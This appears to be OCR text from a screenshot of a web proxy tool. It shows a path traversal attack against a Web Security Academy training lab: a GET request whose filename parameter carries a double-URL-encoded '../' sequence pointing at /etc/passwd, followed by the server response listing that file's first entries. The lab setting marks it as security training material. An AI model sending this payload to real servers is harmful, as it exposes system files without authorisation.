 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252
fetc/passwd HTTP/2
2 Host:
0aad002604d3bd3e80187b2700c900a5.web-securit
y-academy.net
3 Cookie: session=
O8n2cUeFzWvDkjIppj4oQcw2GyghL4Aq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aad002604d3bd3e80187b2700c900a5.web
-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin